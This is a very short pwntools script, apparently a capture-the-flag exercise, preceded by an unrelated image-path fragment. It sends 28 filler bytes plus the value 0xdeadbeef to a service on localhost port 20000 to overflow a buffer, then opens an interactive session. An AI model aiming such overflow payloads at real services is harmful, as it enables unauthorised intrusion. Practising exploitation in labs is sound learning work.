 from pwn import *
#r = process('./pass')
r = remote('localhost', 20000)
payload = b'A'*28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()